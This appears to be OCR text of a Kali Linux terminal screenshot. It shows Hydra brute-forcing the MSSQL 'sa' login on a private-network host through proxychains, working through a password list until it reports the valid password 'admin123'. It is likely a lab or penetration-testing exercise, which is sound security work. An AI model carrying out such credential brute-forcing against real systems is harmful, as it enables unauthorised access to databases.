 kali@kali: ~
文件 动作 编辑 查看 帮助
... OK
... OK
... OK
... OK
... OK
... OK
... OK
... OK
... OK
... OK
... OK
... OK
... OK
[ATTEMPT] target 192.168.0.128 - login "sa" - pass "sparkplug" - 17 of 10001 [child 12] (0/0)
[proxychains] Strict chain ... 127.0.0.1:1234 ... 192.168.0.128:1433 [ATTEMPT] target 192.168.0.1
28 - login "sa" - pass "toolbox" - 18 of 10001 [child 0] (0/0)
[ATTEMPT] target 192.168.0.128 - login "sa" - pass "gearbox" - 19 of 10001 [child 1] (0/0)
[ATTEMPT] target 192.168.0.128 - login "sa" - pass "condenser" - 20 of 10001 [child 3] (0/0)
[ATTEMPT] target 192.168.0.128 - login "sa" - pass "camshaft" - 21 of 10001 [child 4] (0/0)
[1433][mssql] host: 192.168.0.128 login: sa password: admin123
[STATUS] attack finished for 192.168.0.128 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-25 17:43:35
┌──(kali㉿kali)-[~]
└─$